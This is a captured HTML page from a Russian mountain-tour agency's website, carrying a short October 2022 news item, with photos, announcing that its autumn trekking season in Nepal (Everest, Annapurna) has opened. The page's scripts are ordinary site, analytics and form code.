

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/news/otkryt-osennij-sezon-v-nepale.html
body_size: 15544
content:
<!DOCTYPE html>
<html>
<head>
<title>Открыт новый сезон в Непале! | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Новости альпинизма от Альпиндустрии-Тур. Меняем кофе в постель на рассвет в горах с 1988 года.">
<meta property="og:title" content="Открыт осенний сезон в Непале!" /><meta property="og:image" content="https://alpindustria-tour.ru/i/news/580_1664878848.jpg" /><link rel="canonical" href="https://alpindustria-tour.ru/news/otkryt-osennij-sezon-v-nepale.html"/><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7325677;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1768599250;


var this_vars = [];
this_vars['div'] = 'news';
this_vars['cur'] = 'otkryt-osennij-sezon-v-nepale';
this_vars['id'] = '';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 17.01.2026 (сегодня): &nbsp;&nbsp; $ = 85.62 руб. &nbsp;&nbsp; &euro; = 99.59 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/" class="_active">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/news/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/news/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/news/"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li><i>Открыт осенний сезон в Непале!</i></li></ol></div></div><div class="row"><div class="row_inner"><h1 class="fonts_h1">Открыт осенний сезон в Непале!</h1>
<div class="_stars">
	</div>
<div class="news-item__name">04 октября 2022</div>
<div class="news-item__tags">
	<div class="tags">
				<a href="/news/voshojdeniya/" class="tag">восхождения</a>
				<a href="/news/nepal/" class="tag">непал</a>
				<a href="/news/trekkingi/" class="tag">треккинги</a>
			</div>
</div>
<div style="margin:0 auto;width:800px;">
<p>Мы открыли осенний сезон в Непале! Первые четыре группы в треккинги к Эвересту и вокруг Аннапурны с озерами Тиличо и Гокио начали свой путь. Туристы успешно прилетели, выдвинулись в трек и начали знакомиться с местным колоритом. Пожелаем ребятам хорошего путешествия и погоды.</p>

<p><img alt="" src="/UserFiles/Image/photo_5309764641393591171_y.jpg" style="height:488px; width:390px" /><img alt="" src="/UserFiles/Image/photo_5309764641393591172_y.jpg" style="float:right; height:488px; width:390px" /></p>

<p>По плану весь октябрь и ноябрь стартуют наши группы в треккинги и на восхождения. Классические и экзотические маршруты, куда можно присоединиться - группы открыты и гарантированы.</p>

<p><img alt="" src="/UserFiles/Image/photo_5314668269979943119_y.jpg" style="height:520px; width:390px" /><img alt="" src="/UserFiles/Image/photo_5314668269979943129_y.jpg" style="float:right; height:520px; width:390px" /></p>

<p><img alt="" src="/UserFiles/Image/photo_5314668269979943133_y.jpg" style="height:520px; width:390px" /><img alt="" src="/UserFiles/Image/photo_5316830442416096364_y.jpg" style="float:right; height:520px; width:390px" /></p>

<p><img alt="" src="/UserFiles/Image/WhatsApp%20Image%202022-10-04%20at%2014_11_40(1).jpeg" style="height:600px; width:800px" /></p>

<p><img alt="" src="/UserFiles/Image/photo_5319196183417177030_y.jpg" style="height:488px; width:390px" /><img alt="" src="/UserFiles/Image/photo_5319196183417177032_y.jpg" style="float:right; height:488px; width:390px" /></p>

<p><img alt="" src="/UserFiles/Image/photo_5321122721062569395_y.jpg" style="height:520px; width:390px" /><img alt="" src="/UserFiles/Image/photo_5321122721062569386_y.jpg" style="float:right; height:520px; width:390px" /></p>

<p><img alt="" src="/UserFiles/Image/photo_5321562134871655436_y.jpg" style="height:600px; width:800px" /></p>

<p><img alt="" src="/UserFiles/Image/photo_5314668269979943155_y(1).jpg" style="height:600px; width:800px" /></p>

<p><a href="http://t.me/photo_kea">Фото Екатерины Кузьминой</a></p>

<p>&nbsp;</p>
</div><div class="news-item__programms_table clearfix">
	<div class="_item">
		<a href="/nepal/">
						<div class="_img" style="background-image:url(/i/info/url/580_p574461.jpg);"><span></span></div>
						<span class="_name">Непал</span>
		</a>
	</div>
</div>
<div class="news-item__social">
	<script src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,twitter" data-yashareTheme="counter" data-image="https://alpindustria-tour.ru/i/news/580_1664878848.jpg"></div>
</div>
<hr>
<a name="reviews_top"></a>
<script>
$(function() {
	$("#reviews_add").submit(function() {
		$buttons = $(this).find(".buttons");
		$waiting = $(this).find(".waiting");

		$buttons.addClass('hide');
		$waiting.removeClass('hide');

		var err_ = '';
		
		var $form = $(this);
		var $fname = $form.find("input[name=fname]");
		//var $sname = $form.find("input[name=sname]");
		var $title = $form.find("input[name=title]");
		var $text_ = $form.find("textarea[name=text_]");
		var $mark  = $form.find("input[name=mark]:checked");
				
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		
		var $error = $form.find(".error").eq(0);
		var $act = $form.find(".act");
		
		$fname.parent().removeClass('_error');
		$text_.removeClass('_error');
		$error.html('');
		$act.html('');
				
		
		if (!$fname.val()) {
			$fname.parent().addClass('_error');
			err_ += '<br>- не указано имя';
		}
		if (!$text_.val()) {
			err_ += '<br>- Введите текст комментария';
			$text_.addClass('_error');
		}
		if (!$mark.length) {
			err_ += '<br>- Выберите оценку';
		}
				
		if (!accept) {
			err_ += '<br>- Не дано согласие на обработку';
		}
		
		if (!err_) {
			//return true;

			var files = [];

			/*$.each($form.find("input[name=tmp_files\\[\\]]"), function(i, item) {
				files[i] = $(item).val();
			});*/

			var data = {
				fname: $fname.val(),
				//sname: $sname.val(),
				title: $title.val(),
				mark:  $mark.val(),
				table_name: 'tour_news_0',
				table_id: '580',
								tmp_files: files,
				text_: $text_.val()
			};

			//alert(print_r(data));return false;


			
			$.post('/ajax/review_add.php', data, function(json) {console.log(json);
				if (json.err) {
					if (json.err_fname) {
						$fname.parent().addClass('_error');
						err_ += '<br>- не указано имя';
					}
					if (json.err_text_) {
						err_ += '<br>- Введите текст комментария';
						$text_.addClass('_error');
					}
					if (json.err_mark) {
						err_ += '<br>- Выберите оценку';
					}
					if (json.err_images) {
						err_ += '<br>- Некоторые прикрепленные картинки не удовлетворяют правилам: не больше 2MB, jpg, png, gif 2Mb, .jpg .png .gif';
					}
										if (err_) $error.html('Форма заполнена неправильно' + err_);
					else $error.html('Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже');
				}
				else {
					$act.html('<br><strong>Спасибо за участие!</strong> Ваш комментарий будет опубликован после проверки модератором.');
					$form.trigger("reset");
					$form.find(".b-checkbox").removeClass('_active');
					$form.find(".b-checkbox .ideal-check").removeClass('checked');
					$mark.prop('checked', false);
